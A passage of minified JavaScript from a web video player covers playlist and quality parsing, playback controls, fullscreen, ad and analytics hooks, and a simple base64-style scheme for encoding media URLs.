n=0;n<s.length;n++)s[n].style.fill=e}},Time=function(t){t<0&&(t=0);var e=o.media.duration>=600,i=o.media.duration>=3600,s=Math.floor(t/60),n=Math.floor(t-60*s),a=Math.floor(s/60),r=Math.floor(a/24);if(s-=60*a,r>0&&(a-=24*r),1==v.dvrtime&&o.media.isLive()){var l=new Date;return String(new Date(l.getTime()+1e3*t).toLocaleTimeString())}return String((r>0?r+":":"")+(a>0||i?a+":":"")+((a>0||e)&&s<10?"0":"")+s+":"+(n<10?"0":"")+n)},timeFormat=function(t){var e=Math.floor(t),i=Math.floor(e/60),s=Math.floor(i/60);i=Math.floor(i%60),s>0&&i<10&&(i="0"+i);var n=(s>0?s+":":"")+(i>=0?i:"0")+":"+(e=(e=Math.floor(e%60))>=0?e>=10?e:"0"+e:"00");if(1==v.dvrtime&&o.media.isLive()){var a=new Date;return String(new Date(a.getTime()+1e3*t).toLocaleTimeString())}return n},Href=function(){return encodeURIComponent(window.location!=window.parent.location?document.referrer:document.location.href)},NoSpan=function(t){if(t){var e=(t=t.toString()).indexOf(" <span style='opacity");e>-1&&(t=t.substr(0,e))}return t},Script=function(t,e,o){var i;if(!Scripted(t)&&e){"same"==e&&(e=t),(i=document.createElement("script")).src=-1==e.indexOf("//")?"//"+e:e,i.async=1,o&&(i.name=o);var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(i,s)}return i},Scripted=function(t){for(var e=!1,o=document.getElementsByTagName("script"),i=0;i<o.length;i++)o[i].src.indexOf(t)>-1&&(e=!0);return e},hex2rgb=function(t,e){t=t.replace("#","");var o=parseInt(3==t.length?t.slice(0,1).repeat(2):t.slice(0,2),16),i=parseInt(3==t.length?t.slice(1,2).repeat(2):t.slice(2,4),16),s=parseInt(3==t.length?t.slice(2,3).repeat(2):t.slice(4,6),16);return e?"rgba("+o+", "+i+", "+s+", "+e+")":"rgb("+o+", "+i+", "+s+")"},css=function(t,e){if(exist(t))for(var o in e)e.hasOwnProperty(o)&&"NaNpx"!=e[o]&&null!=e[o]&&("number"==typeof e[o]&&"opacity"!=o&&"zIndex"!=o&&(e[o]+="px"),(o.indexOf("color")>-1||o.indexOf("Color")>-1)&&-1==e[o].indexOf("#")&&-1==e[o].indexOf("rgba")&&(e[o]="#"+e[o]),"transform"==o&&(t.style["-ms-"+o]=e[o],t.style["-moz-"+o]=e[o],t.style["-webkit-"+o]=e[o],t.style["-o-"+o]=e[o]),"fontFamily"==o&&e[o].indexOf(" ")>-1&&(e[o]='"'+e[o]+'"'),"box-sizing"==o?t.style.setProperty(o,e[o],"important"):t.style[o]=e[o])},Bglines=function(t,e,o,i){var s=1*existv(o,1),n=1*existv(i,1);css(t,{background:"repeating-linear-gradient(-45deg,"+e+","+e+" "+s+"px,rgba(0,0,0,0),"+s+"px,rgba(0,0,0,0) "+(s+n)+"px)"})},CheckColor=function(t){return"#"!=t.substr(0,1)?t="#"+t:t},controlCSS=function(t,e,i){!e&&(e="#fff"),e=CheckColor(e);var s=random(1e5,1e6),n=(t=(t=t.replace(/\(rand\)/g,s)).replace(/\(color\)/g,e)).substr(0,t.indexOf("|||")),a=t.substr(t.indexOf("|||")+3),r="";o.system.webkit&&(r=(r=(r=(r=a.replace(/animation:/g,"-webkit-animation:")).replace(/animation-/g,"-webkit-animation-")).replace(/@keyframes/g,"@-webkit-keyframes")).replace(/transform/g,"-webkit-transform")),i.innerHTML=n,pushCSS(r+a)},indOf=function(t,e){for(var o,i=0;i<t.length;i++)t[i]&&t[i].indexOf(e)>-1&&(o=!0);return o},pushCSS=function(t){o.css&&(o.css.styleSheet?o.css.styleSheet.cssText=t:o.css.appendChild(document.createTextNode(t)))},Pos0=function(t){css(t,{position:"absolute",top:0,left:0,width:"100%",height:"100%"})},Pnt0=function(t){css(t,{pointerEvents:"none"})},xhr=function(t,e){var o=new XMLHttpRequest;o.open("GET",t,!0),o.onload=e,o.send()},Findhdvbplayer=function(t){if(t)for(var e=0;e<5&&"hdvbplayer"!=t.nodeName;e++)t.parentElement&&(t=t.parentElement);return t},gif=function(t){var e=document.createElement("img");o.gifed.indexOf(t)>-1?(o.gifed.push(t),t=t.indexOf("?")>0?t+"&"+Math.random():t+"?"+Math.random()):o.gifed.push(t),e.setAttribute("src",t),e.setAttribute("height","1px"),e.setAttribute("width","1px")},attr=function(t,e){for(var o in e)e.hasOwnProperty(o)&&null!=o&&void 0!==e[o]&&t.setAttribute(o,e[o])},destroy=function(t){if(t)try{t.parentNode.removeChild(t),t=null}catch(t){}},random=function(t,e){return Math.floor(arguments.length>1?(e-t+1)*Math.random()+t:(t+1)*Math.random())},randomstr=function(){return Math.random().toString(36).substring(2,12)},removebykey=function(t,e){return t=Object.keys(t).reduce((function(o,i){return i!=e&&(o[i]=t[i]),o}),{})},trim=function(t){return"string"==typeof t?t.replace(/^\s+|\s+$/gm,""):t},cut=function(t,e,o){var i=!1;if(t&&t.indexOf(e)>-1){i=t.substr(t.indexOf(e)+e.length);o&&i.indexOf(o)>-1&&(i=i.substr(0,i.indexOf(o)))}return i},encode=function(t,e){return 0==e?"#0"+salt.e(t):-1==e?salt.e(t):1==e?"#1"+pepper(salt.e(t),1):void 0},str2obj=function(x){if(""!=v[x])if("string"!=typeof v[x])o[x+"o"]=v[x];else if(0==v[x].indexOf("[{"))try{v[x]=v[x].replace(/pjs'qt/gi,'"'),o[x+"o"]=eval(v[x])}catch(t){}},dechar=function(t){return String.fromCharCode(t)},decode=function(t){return"#1"==t.substr(0,2)?salt.d(pepper(t.substr(2),-1)):"#0"==t.substr(0,2)?salt.d(t.substr(2)):t},checkBase64=function(t){return t&&-1==t.indexOf("http")&&-1==t.indexOf(".")&&t.length>100&&-1==t.indexOf("data:")&&(t="data:image/png;base64,"+t),t},hide=function(t){t&&(t.style.visibility="hidden")},show=function(t){t&&(t.style.visibility="visible")},hide2=function(t){t&&(t.style.display="none")},show2=function(t){t&&(t.style.display="block")},isVisible=function(t){return!!t&&("hidden"!=t.style.visibility&&"none"!=t.style.display)},int=function(t){return"string"==typeof t&&t.indexOf("px")>0&&(t=t.substr(0,t.indexOf("px"))),parseInt(t)},hidden=function(t){return"none"==t.style.display},hexToRgb=function(t){if(t){var e=parseInt(t,16);return(e>>16&255)+","+(e>>8&255)+","+(255&e)}},MarginPadding=function(t,e,o){if(t[e+"top"]=0,t[e+"right"]=0,t[e+"bottom"]=0,t[e+"left"]=0,exist(t[o])){var i=t[o].split(" ");4==i.length&&(t[e+"top"]=i[0]?parseFloat(i[0]):0,t[e+"right"]=i[1]?parseFloat(i[1]):0,t[e+"bottom"]=i[2]?parseFloat(i[2]):0,t[e+"left"]=i[3]?parseFloat(i[3]):0)}return t},MarPad=function(t){return t&&(t=t.replace(/ /gi,"px ")),t+"px"},StringVar=function(t,e){return v[t]&&""!=v[t]?v[t]:e},abc=String.fromCharCode(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,100,101,102,103,104,105,106,107,108,109,78,79,80,81,82,83,84,85,86,87,88,89,90,110,111,112,113,114,115,116,117,118,119,120,121,122),salt={_keyStr:abc+"0123456789+/=",e:function(t){var e,o,i,s,n,a,r,l="",d=0;for(t=salt._ue(t);d<t.length;)s=(e=t.charCodeAt(d++))>>2,n=(3&e)<<4|(o=t.charCodeAt(d++))>>4,a=(15&o)<<2|(i=t.charCodeAt(d++))>>6,r=63&i,isNaN(o)?a=r=64:isNaN(i)&&(r=64),l=l+this._keyStr.charAt(s)+this._keyStr.charAt(n)+this._keyStr.charAt(a)+this._keyStr.charAt(r);return l},d:function(t){var e,o,i,s,n,a,r="",l=0;for(t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");l<t.length;)i=this._keyStr.indexOf(t.charAt(l++)),e=(15&(s=this._keyStr.indexOf(t.charAt(l++))))<<4|(n=this._keyStr.indexOf(t.charAt(l++)))>>2,o=(3&n)<<6|(a=this._keyStr.indexOf(t.charAt(l++))),r+=dechar(i<<2|s>>4),64!=n&&(r+=dechar(e)),64!=a&&(r+=dechar(o));return r=salt._ud(r)},_ue:function(t){t=t.replace(/\r\n/g,"\n");for(var e="",o=0;o<t.length;o++){var i=t.charCodeAt(o);i<128?e+=dechar(i):i>127&&i<2048?(e+=dechar(i>>6|192),e+=dechar(63&i|128)):(e+=dechar(i>>12|224),e+=dechar(i>>6&63|128),e+=dechar(63&i|128))}return e},_ud:function(t){for(var e="",o=0,i=0,s=0;o<t.length;)(i=t.charCodeAt(o))<128?(e+=dechar(i),o++):i>191&&i<224?(s=t.charCodeAt(o+1),e+=dechar((31&i)<<6|63&s),o+=2):(s=t.charCodeAt(o+1),c3=t.charCodeAt(o+2),e+=dechar((15&i)<<12|(63&s)<<6|63&c3),o+=3);return e}},pepper=function(t,e){t=(t=t.replace(/\+/g,"#")).replace(/#/g,"+");var i=sugar(o.y)*e;e<0&&(i+=abc.length/2);var s=abc.substr(2*i)+abc.substr(0,2*i);return t.replace(/[A-Za-z]/g,(function(t){return s.charAt(abc.indexOf(t))}))},sugar=function(t){t=t.split(dechar(61));var e,o="",i=dechar(120);for(var s in t)if(t.hasOwnProperty(s)){var n="";for(var a in t[s])t[s].hasOwnProperty(a)&&(n+=t[s][a]==i?dechar(49):dechar(48));e=parseInt(n,2),o+=dechar(e.toString(10))}return o.substr(0,o.length-1)},exist=function(t){return null!=t&&void 0!==t&&"undefined"!=t},existv=function(t,e){return exist(t)?t:e},exist2=function(t){return exist(t)&&-1!=t&&""!=t},copyObject=function(t){return"object"==typeof t&&(t=JSON.parse(JSON.stringify(t))),t},findLeft=function(t){return t.getBoundingClientRect().left+(window.scrollX?window.scrollX:window.pageXOffset)},checkFont=function(t){return 1==v.globalfont&&exist2(v.globalfontname)&&(t=v.globalfontname),t},findTop=function(t){return t.getBoundingClientRect().top+window.scrollY},redirect=function(t){""!=t&&(1==v.redirectblank?window.open(t):window.location.href=t,t="")},reRightMenu=function(){1==v.rightmenu&&(o.rightmenu&&o.frame.removeChild(o.rightmenu),o.rightmenu=null)},Actions=function(){var _fullscreen_end=!1,volumewheelin;function Prefile(t){return exist(v.prefile)&&-1==t.indexOf("//")&&(t=v.prefile+t),t}function Thumbs(){1==v.thumbs&&"undefined"!=typeof PluginThumbs&&(o.th=new PluginThumbs)}function onPlay(t){o.onplay=!0,o.controls&&o.controls.SettingsVisible()&&o.controls.Settings(),o.droplist&&o.droplist.Close(),!t&&o.media.Play(),o.checknative||setTimeout((function(){o.media.NativeControls()}),500),!o.play&&o.controls.Play(),1==v.effects&&o.effects.api("play"),1==v.vast&&o.actions.VastRecover("pauseroll"),o.system.mobile&&o.controls.HideInterval(),exist(o.share)&&o.share.isOpen()&&o.share.Hide(),1==v.heartbeats&&exist(v.heartbeat)&&o.dt&&(""==v.heartbeat||exist(o.heartbeatInterval)||(o.heartbeatInterval=setInterval(Heartbeat,1e3*v.heartbeatinterval),Heartbeat()))}function StartTimeout(){o.starttimeout=!1,o.controls.refresh()}function Quartile(t){o.quartile[t]=!0,1==v.timestore&&1==v.playedstore&&v.playedquartile==t&&o.storage&&o.plid&&o.continue&&o.continue.writePl(o.plid)}function gaTrackPlay(t,e,i,s){exist(o.gatracked[e])||i>s&&gaTracker(t,e,1)}function NativeEnterFs(){var t=o.media.tag();t&&(o.nativefull=!0,o.media.nativeSubtitle(),t.webkitEnterFullScreen(),t.addEventListener("webkitendfullscreen",iosExitFullscreen))}function NativeExitFs(){var t=o.media.tag();t&&t.webkitExitFullscreen()}function PostFullscreen(){1!=o.fs_error&&(o.ispipkit&&o.media.PipWebkit(),1==v.hotkey.volumewheelfull&&(VolumeWheelX(!0),o.volumewheel=!0),1==v.effects&&o.effects.api("full"),js("fullscreen"),gaTracker("full","Fullscreen",1))}o.system.tv&&log("tv"),this.Title=function(t){o.controls&&o.controls.title(t)},this.File=function(t){if(!t)return t;if("string"==typeof t&&0==(t=t.replace(/(\r\n|\n|\r)/gm,"")).indexOf("[{"))try{t=t.replace(/pjs'qt/gi,'"'),t=JSON.parse(t)}catch(e){t="incorrect JSON"}if("object"==typeof t&&(o.playlist_dic=[],o.playlist_source=copyObject(t),o.playlist=IndexPlaylist(t),o.playlist.length>0)){if(1==v.playlist.openlast&&!v.plstart){var e=Object.keys(o.playlist_dic).slice(-1)[0];e&&(v.plstart=e)}var i=FindFileInPlaylist();if(i){t=i.file,o.titlestore=i.title,o.controls&&o.controls.titlepl(i.title),exist(i.poster)&&(o.media?o.media.Poster(i.poster):v.poster=i.poster),exist(i.sub)&&(i.subtitle=i.sub),exist(i.start)&&(v.start=o.seekto=i.start),SettingsTimers("offset"),exist(i.id)&&(o.plid=i.id);var s=["subtitle","vars","embed","url","url2","url3","heartbeat","thumbnails","label","download","points","remove","end","delete","title2","skip"];exist(v.control_title)&&1==v.control_title.showfrom1file&&1==v.control_title.showtitleplaylist&&(s.push("title"),s.push("t1"),s.push("t2"),s.push("t3"),s.push("t4"),s.push("t5"));for(var n=0;n<s.length;n++)exist(i[s[n]])&&(v[s[n]]=i[s[n]]);s.indexOf("title")>0&&(1==v.control_title.templated&&(o.title_template=v.control_title.template,o.actions.TitleTemplate(i)),o.actions.Title("title")),o.controls&&o.controls.UpdatePlaylist(o.playlist),o.droplist&&o.droplist.Update()}}if("string"==typeof t){if(0==(t=fjs(t)).indexOf("#"+v.enc2)&&(t=o[o.fd[0]](t)),t&&(0==t.indexOf("#"+v.enc3)&&t.indexOf(v.file3_separator)>0&&(t=o[o.fd[1]](t)),0==t.indexOf("#0")&&(t=fd0(t)),t=fjs(t)),1==v.fplace&&(t=fplace(t)),""==t&&(log("empty file"),o.media_error=!0,js("error","empty")),o.files_quality=[],o.files_quality_ag=[],o.files_audiotrack=[],o.current_file=0,o.current_quality=0,o.current_audiotrack=0,""==v.file_separator&&(v.file_separator=","),t.indexOf("]")>-1&&t.indexOf("[")>-1||exist(v.qualities)?o.files=t.split(v.file_separator):o.files=[t],o.audiotracks=[],exist(v.qualities))var a=v.qualities.split(v.file_separator);if(o.files.length>0){var r=-1;for(n=0;n<o.files.length;n++)if(o.files[n]=trim(o.files[n]),""!=o.files[n]){0==o.files[n].indexOf("[")&&o.files[n].indexOf("]")>1?(o.files_quality[n]=o.files[n].substr(o.files[n].indexOf("[")+1,o.files[n].indexOf("]")-1),o.files[n]=o.files[n].substr(o.files[n].indexOf("]")+1)):exist(v.qualities)?o.files_quality[n]=exist(a[n])?a[n]:"":o.files_quality[n]=n+1;var l=0;exist(v.default_quality)&&-1==r&&(0==String(v.default_quality).indexOf("num:")&&1*v.default_quality.substr(4)==n&&(l=1),v.default_quality==o.files_quality[n]&&(l=1),"max"==v.default_quality&&n==o.files.length-1&&(l=1)),exist(o.default_quality)&&o.default_quality==o.files_quality[n]&&(l=1,r=n),1==l&&(o.current_file=n,o.current_quality=n),o.files[n]=Prefile(o.files[n])}}else o.files[0]=Prefile(o.files[0]);return o.files[o.current_file]}},this.InvertPlaylist=function(){if(o.playlist){for(var t=o.playlist.reverse(),e=0;e<t.length;e++)t[e].pjs_i=e;o.playlist=t,o.controls.UpdatePlaylist(o.playlist)}},this.UpdatePlaylist=function(t){"object"==typeof t&&(o.playlist_dic=[],o.playlist_source=copyObject(t),o.playlist=IndexPlaylist(t),o.controls&&o.controls.UpdatePlaylist(o.playlist))},this.sendStat=!1,this.NewFile=function(t,e,i,s){this.sendStat=!1,!exist(e)&&(v.autoplay=1),!exist(i)&&(v.preload=0),v.duration=void 0,v.end=void 0,v.delete=void 0,2!=o.media_error&&(o.media_error=!1),o.metadata=!1,o.pipwebkit=!1,o.reloadTimer=0,o.gatracked=[],o.checknative=!1,o.gained=!1,o.dvr=!1,o.bitrate=void 0,o.quartile=[!1,!1,!1],o.sess=randomstr(),o.sesstime=0,o.pld&&(o.pld=[]),"pjs"!=o.file_type&&o.sbt&&o.sbt.remove(),o.err404v&&o.err404v.remove(),"playing"==o.media.status()&&this.Stop(),o.cut&&o.cutted&&o.controls.Cut(),exist(o.share)&&o.share.Remove(),exist(o.reloadto)&&clearTimeout(o.reloadto),js("new"),1==v.vast&&1!=s&&(o.actions.VastRecover(),o.actions.VastRecover("midroll")),t=this.File(t),1==e&&(o.file_type=""),o.media.File(t),!o.system.mobile&&!o.system.safari||exist(e)||o.actions.Play(),exist(o.custom_aspect)&&(o.mediascale={x:1,y:1,x0:1,y0:1},o.media.normalscale()),gaTracker("play","Play"),o.media.NativeControls(),o.controls.QualityChangedNoHand(),o.controls.AudioTrackChangedNoHand(),o.controls.refresh(),o.mediatags&&o.mediatags.read()},this.TitleTemplate=function(t){var e=!1;if(t&&o.title_template){v.title=o.title_template;for(var i=1;i<6;i++)exist(t["t"+i])&&(v.title=v.title.replace("{"+i+"}",t["t"+i]),e=!0)}return e},this.MediaReady=function(){1==v.autoplay&&(1==v.observer?setTimeout((function(){o.actions.Play()}),500):this.Play(),v.autoplayed=1),Thumbs()},this.Thumbs=function(){Thumbs()},this.NativeControls=function(){var t=!1;return o.system.mobile&&(t=!0,1==v.nativenotiphone&&o.system.iphone&&(t=!1),1==v.nativenotipad&&o.system.ipad&&(t=!1),1==v.nativenotios&&o.system.ios&&(t=!1),1==v.nativenotandroid&&o.system.android&&(t=!1)),1==v.nativeontv&&o.system.tv&&(t=!0),t},this.Metadata=function(){o.media.Volume(v.volume),o.muted&&o.media.Mute(),o.metadata=!0,o.controls&&o.controls.refresh(),o.play||o.start||1==v.effects&&o.effects.api("pause"),o.casting&&o.tagvideo&&(o.chromecast.Exit(),o.chromecast.Go()),1==v.vast&&1!=v.nomidroll&&1==v.midrolls&&!exist(o.vast)&&MidrollOverlay("midroll","metadata")},this.onPlayTag=function(){!o.onplay&&onPlay(!0)},this.Play=function(t){if(!o.play&&o.media){o.actplay=!0;var e=!1;if("youtube"==o.file_type&&(o.media.YoutubeReady()||1==v.autoplay||1!=v.preload||(e=!0,window.YT&&(v.autoplay=1,o.media.onYoutubeReady()))),1==v.pass&&0==v.passontime&&(o.actions.Password(),e=!0),o.media_error||e)o.media_error&&Advertising("preroll")&&datetime(2);else{if(o.newfile=!1,StopOtherPlayer(!o.start),o.alert.close(),o.start)gaTracker("resume","Resume");else{js("start"),o.start=!0,1==v.toolbar.hideuntilstarted&&setTimeout((function(){o.controls.resizetext()}),100),v.toolbar.hideleavetimeout>0&&1==v.autoplay&&(o.starttimeout=!0,setTimeout(StartTimeout,1e3*v.toolbar.hideleavetimeout)),1==v.water&&v.wid&&PluginWater();for(var i=0;i<o.vsts.length;i++)1==v["vast_nofirst"+o.vsts[i]]&&localStorage.setItem("pljsfirst"+o.vsts[i],Date.now());1==v.pjsstat&&v.pjsstatid&&PluginStat("start"),js("new"),o.controls.refresh(),gaTracker("play","Play"),o.ab&&gaTracker("adblock","AdBlock",1)}if(1==v.fullonplay&&!o.fullscreen)(new Date).getTime()-o.clicktime<300&&(1==v.fullonplaymobile?o.system.mobile&&this.Fullscreen():this.Fullscreen());if(o.subtitle_on&&1==v.subpausehide&&show2(o.subtitle),o.err404v&&o.err404v.remove(),1!=t&&Advertising("preroll")||Advertising("intro")||Advertising("pausebannerinit")||Advertising("endtaginit")||Advertising("starttaginit"))datetime(2);else if(1==v.redirect&&exist(v.redirectonplay)&&!exist(options.redirect)&&(redirect(v.redirectonplay),e=!0),!e){log("Play"),"pdf"!=o.file_type&&o.media.duration()>0&&o.controls.Duration(o.media.time(),o.media.duration()),o.start2||(o.start2=!0,v.toolbar.hideleavetimeout>0&&1==v.autoplay&&(o.starttimeout=!0,setTimeout(StartTimeout,1e3*v.toolbar.hideleavetimeout))),o.media.time()>1&&!exist(o.banner)&&1==v.pausebannerinit&&1==v.pausebannerstatus&&Advertising("pausebannerhide");var s=!1;o.media.time()>1&&1==v.pauserollonplay&&1!=t&&!isVastBgLoad()&&!exist(o.vast)&&!exist(o.vastloader)&&(s=Advertising("pauseroll")),s?isVastBgLoad()&&onPlay(!1):onPlay(!1)}}}else o.media&&o.media.Play()},this.Pause=function(){o.play&&(o.actplay=!1,log("Pause"),o.media.Pause(),o.controls.Pause(),js("pause"),v.posteronpause&&ShowPoster(),1==v.posterhidepause&&HidePoster2(),1==v.effects&&o.effects.api("pause"),o.subtitle_on&&1==v.subpausehide&&hide2(o.subtitle),o.media.time()>1&&!exist(o.banner)&&1==v.pausebannerinit&&0==v.pausebannerstatus&&Advertising("pausebannershow"),exist(o.vast)||exist(o.vastloader)||0!=v.pauserollonplay||Advertising("pauseroll"),o.onplay=!1)},this.Mute=function(){o.media.Mute(),o.controls.Mute(),o.muted=!0,js("mute")},this.Unmute=function(){o.media.Unmute(),o.muted=!1,o.controls.Unmute(),o.media.Volume(v.volume),js("unmute")},this.Volume=function(t,e){t<.01&&(t=0),t>1&&(t=1),t<=0?(this.Mute(),v.volume=0,t=0):(o.muted&&this.Unmute(),v.volume=t),js("volume",t),o.controls.Volume(t,e),o.media.Volume(t)},this.Waiting=function(){o.controls.Waiting()},this.StopWaiting=function(){o.controls&&o.controls.StopWaiting()},this.Progress=function(){this.StopWaiting()},this.Seeked=function(){o.actions.UpdatePlay(),this.StopWaiting()},this.Duration=function(t,e){if(o.continue&&!o.start){var i=o.continue.flag();i.t&&i.d&&(t=i.t)}o.controls&&o.controls.Duration(t,e)},this.LoadedData=function(t,e){exist(o.seekto)&&"youtube"!=o.file_type&&!o.media.isLive()&&(o.actions.Seek(o.seekto,!1),o.seekto=void 0)},this.ScreenClick=function(){var t=new Date;o.clicktime=t.getTime();var e=!1;o.controls.SettingsVisible()&&1!=v.settings.always&&(o.controls.Settings(),e=!0),o.droplist&&o.droplist.Visible()&&(o.droplist.Close(),e=!0),0==v.playlist.always&&o.controls.PlaylistVisible()&&1==v.playlist.autohide&&(o.controls.Playlist(),e=!0),1==v.redirect&&exist(v.redirectonclick)&&!exist(options.redirect)&&(redirect(v.redirectonclick),e=!0),e||(1==v.hotkey.on&&1==v.hotkey.icons&&1==v.hotkey.playiconbut&&PluginHotIcon("play",o.play?0:1),this.Toggle())},this.ControlsBgClick=function(){o.controls.SettingsVisible()&&o.controls.Settings()},this.Toggle=function(){"playing"==o.media.status()?this.Pause():this.Play(),Sub()},this.Seek=function(t,e){if(t<o.media.duration()){if(1==v.control_line.dontseekforward&&t>o.media.time())return;v.delete>0&&t<v.delete&&(t=v.delete),o.seeked_time=t,o.media.Seek(t),e&&o.controls.Seek(t,o.media.duration()),o.seeking=!0,o.seeking_time=o.media.time(),Sub(o.seeking_time)}},this.Open=function(t,e,i){"playing"==o.media.status()&&"audio"!=o.mode&&(Pause(),o.fullscreen&&i&&o.actions.Normalscreen()),window.open(t,e)},this.Download=function(){var t=o.media.currentFile();(exist(v.download)&&(t=v.download),""!=t)&&(js("download"),window.open(t,1==v.downself?"_self":"_blank").focus())},this.UpdatePlay=function(){var t=o.media.time(),e=o.media.duration();o.controls.Played(t,e)},this.Playing=function(){var t=o.media.time(),e=o.media.duration(),i=e>0?t/e:0;o.seeking?t!=o.seeking_time&&(o.seeking=!1):o.controls&&o.controls.Played(o.seekto>0?o.seekto:t,e),(1==v.ga||1==v.yamtr)&&e>0&&(gaTrackPlay("play25","Play 25%",i,.25),gaTrackPlay("play50","Play 50%",i,.5),gaTrackPlay("play75","Play 75%",i,.75));for(var s=0;s<3;s++)o.quartile[s]||i>=.25*s+.25&&Quartile(s);if(1==v.reloadlog&&log(1,t,e),1==v.reload&&o.play){var n=!1,a=!1;if(1==v.reloadlive&&(o.media.isLive()||(n=!0)),t>0)t!=o.time||n?o.reloadTimer=0:a=!0,o.time=t;else if(1==v.reloadstart){var r=o.media.loaded();1==v.reloadlog&&log(2,r,o.timeld),n||(r==o.timeld?a=!0:o.reloadTimer=0),o.timeld=r}a&&(o.reloadTimer++,1==v.reloadlog&&log(3,o.reloadTimer),o.reloadTimer==v.reloadtimeout*(1e3/o.timerTime)&&o.actions.Reload())}if(v.apiprm&&1==v.apiprm.pld&&e>0&&(!o.pld&&(o.pld=[]),o.pld[Math.round(t)]=1),1==v.vast&&(1!=v.nomidroll&&1==v.midrolls&&!exist(o.vast)&&MidrollOverlay("midroll",t,e),1!=v.nooverlay&&1==v.overlays&&!exist(o.vast)&&MidrollOverlay("overlay",t,e)),1==v.intros&&v.introstart>0&&t>=v.introstart&&(exist(o.vast)||(Advertising("intro")&&(o.media.Pause(),o.controls.Pause()),v.introstart=0)),Advertising("pushbanner"),Advertising("pausebannerhide"),this.sendStat,1==v.endtaginit&&0==v.endtagstatus&&o.media.time()>0&&Advertising("endtagtoggle"),1==v.starttaginit&&0==v.starttagstatus&&o.media.time()>0&&Advertising("starttagtoggle"),SettingsTimers("play"),1==v.pass&&v.passontime>-1&&PasswordTime(t,e),o.subtitle_on&&Sub(t),o.storage&&1==v.timestore&&o.continue&&o.continue.write(t,e),o.cutted&&o.cut&&o.cut.play(t),exist(v.end)&&v.end>0&&t>v.end&&("youtube"==o.file_type?(o.media.Pause(),o.media.Seek(v.start>0?v.start:0)):(o.media.Recover(),o.actions.Stop()),v.start>0&&(o.seekto=v.start),o.actions.Ended()),exist(v.remove)){var l=v.remove.split(",");for(s=0;s<l.length;s++){var d=l[s].split("-");2==d.length&&t>d[0]&&t<d[1]&&o.media.Seek(d[1])}}},this.Reload=function(){if(o.reloadTimer=0,exist(o.reloadto)&&clearTimeout(o.reloadto),1==v.reloadjustevent)js("reload");else{!(o.seekto>0||o.media.isLive())&&(o.seekto=o.media.time()+(v.reloadplus>0?1:0));var t=o.controls.PlaylistVisible();js("reload"),o.media.reload(),t&&1==v.playlist.autohide&&o.controls.PlaylistShow()}},this.Stopped=function(){o.controls.Played(0,0),o.controls.Loaded(0,0),o.actions.Duration(0,0),o.controls.StopWaiting()},this.Loading=function(){if(o.media){var t=o.media.loaded();1==v.pjsiframed&&js("loaded",t);var e=o.media.duration()}o.controls&&o.controls.Loaded(t,e)},this.Ended=function(){js("fileend"),1==v.loop?("youtube"==o.file_type&&this.Stop(),1==v.vast&&o.actions.VastRecover("preroll"),v.start>0&&o.actions.Seek(v.start),this.Play()):(o.media.isLive()||"youtube"==o.file_type?this.Stop():1==v.finishrewind&&(o.actions.Seek(v.start>0?v.start:0,!0),o.system.ie&&o.media.Pause()),o.controls.onEnded(),1==v.intros&&(v.outros=1),Advertising("postroll")||Advertising("outro")||End())},this.Fullscreen=function(){var t=!1,e=!1;for(var i in o.fs_error=!1,o.fullscreen_process=!0,setTimeout((function(){o.fullscreen_process=!1}),3e3),o.motions)if(o.motions.hasOwnProperty(i)&&exist(o.motions[i]))try{o.motions[i].TheEnd2()}catch(t){}try{if(o.fullscreen_start=!0,(o.system.ios&&1==v.nativefullios||o.system.android&&1==v.nativefulldroid)&&o.tagvideo&&!o.nativecontrols)(i=o.media.tag())&&i.webkitSupportsFullscreen&&(NativeEnterFs(),t=!0);if(!t){var s,n=o.frame;if(("dm"==o.file_type||"vimeo"==o.file_type)&&o.system.iphone&&1==v.nativefullios)return void o.media.iosfull();n.requestFullscreen?(o.realfullscreen=!0,void 0!==(s=n.requestFullscreen({navigationUI:"hide"}))&&s.then((function(){})).catch((function(t){}))):n.requestFullScreen?(n.requestFullScreen({navigationUI:"hide"}),o.realfullscreen=!0):o.frame.mozRequestFullScreen?(n.mozRequestFullScreen({navigationUI:"hide"}),o.realfullscreen=!0):n.webkitRequestFullScreen?(n.webkitRequestFullScreen({navigationUI:"hide"}),o.realfullscreen=!0):n.msRequestFullscreen&&(n.msRequestFullscreen(),o.realfullscreen=!0)}}catch(t){e=!0,log(t)}o.realfullscreen||t||(o.system.webkit&&o.iniframe?NativeEnterFs():this.FullscreenUI()),e||setTimeout(PostFullscreen,200)},this.NativeExitFs=function(){NativeExitFs()};var lastwheel={x:0,y:0},vast_and,vast_or,vast_type,vasturl;function VolumeWheel(t){if(!(o.droplist&&o.droplist.OpenScroll()||0==t.wheelDelta))if(1==v.hotkey.scrollwheelfull&&o.fullscreen||(o.hidden_volume_over=!0,clearInterval(volumewheelin),volumewheelin=setInterval((function(){o.hidden_volume_over=!1,o.controls.resize(),lastwheel={x:0,y:0},clearInterval(volumewheelin)}),2e3),o.controls.resize()),0!=t.deltaX?lastwheel.x++:lastwheel.x--,0!=t.deltaY?lastwheel.y++:lastwheel.y--,lastwheel.x>lastwheel.y)t.deltaX>0?o.actions.Volume(parseFloat(v.volume)-v.hotkey.wheelstep/10,"no"):o.actions.Volume(parseFloat(v.volume)+v.hotkey.wheelstep/10,"no");else{var e=o.system.win?-v.hotkey.wheelstep/10:v.hotkey.wheelstep/10;1==v.hotkey.scrollwheelfull&&o.fullscreen?o.media.scale(t.deltaY>0?e:-e):(o.actions.Volume(parseFloat(v.volume)+(t.deltaY>0?e:-e),"no"),o.controls.volumescroll())}}function iosExitFullscreen(){o.system.ios&&(o.media.removeNativeSubtitle(),js("exitfullscreen")),o.nativefull=!1}function NewAspect(t,e){if(exist(o.vast)&&!e)o.resizeonplay=t;else{var i=!1,s=o.container_w/t;if(exist(o.parentIframe)&&1!=v.notframe)try{css(o.parentIframe,{height:s})}catch(t){i=!0,log("iframe crossdomain issue")}i||(o.aspect=t,o.container_h=s,o.aspect>0&&css(o.container,{height:s}),js("height",s)),o.vast&&!o.fullscreen&&(o.screen_h=s,o.vast.Resize())}}function VolumeWheelX(t){lastwheel={x:0,y:0},t?window.addEventListener("wheel",VolumeWheel):(clearInterval(volumewheelin),window.removeEventListener("wheel",VolumeWheel))}function Sub(t){o.sbt&&o.sbt.show(exist(t)?t:o.media.time())}function Advertising(t){if(1==v.banner&&t.indexOf("pausebanner")>-1&&void 